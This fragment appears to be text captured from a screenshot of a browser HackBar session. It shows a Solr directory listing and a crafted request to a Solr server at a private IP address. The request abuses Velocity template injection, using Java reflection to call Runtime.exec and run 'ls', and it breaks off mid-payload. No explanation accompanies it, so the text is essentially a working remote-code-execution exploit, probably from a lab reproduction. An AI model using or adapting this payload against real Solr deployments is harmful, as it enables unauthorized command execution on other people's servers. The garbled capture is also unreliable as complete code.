 0 README.txt contexts etc lib logs modules resources scripts solr solr-webapp start.jar
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.144.140:8983/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=
%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.
Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27ls